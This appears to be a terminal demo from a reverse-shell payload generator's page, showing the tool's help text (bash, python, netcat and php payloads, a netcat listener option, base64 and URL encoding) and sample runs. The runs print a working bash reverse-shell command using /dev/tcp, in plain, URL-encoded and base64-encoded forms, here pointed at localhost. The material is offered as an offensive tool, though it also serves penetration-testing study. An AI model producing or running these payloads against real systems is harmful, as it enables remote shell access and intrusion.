 WSL - bing0o 2021-12-11 02:09:53 ~
→ payload --help
#OPTIONS:
-t, --type - Payload Type [python, netcat, bash, php].
-i, --ip - Local IP.
-p, --port - Local Port.
-r, --run - Run Netcat Listener.
-e, --encode - Encode The Payload [base64, url].
-I, --interface - Get The IP From Specific Interface (Default: tun0).
-h, --help - Prints The Help and Exit.
WSL - bing0o 2021-12-11 02:09:59 ~
→ payload -t bash -I lo
Payload
bash -i >& /dev/tcp/127.0.0.1/17237 0>&1
WSL - bing0o 2021-12-11 02:10:06 ~
→ payload -t bash -I lo -e url
URL Encoded
bash+-i+%3E%26+%2Fdev%2Ftcp%2F127.0.0.1%2F10527+0%3E%261%
WSL - bing0o 2021-12-11 02:10:12 ~
→ payload -t bash -I lo -e base64
Base64 Encoded
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvMjIxMzUgMD4mMQo=%
WSL - bing0o 2021-12-11 02:10:14 ~
→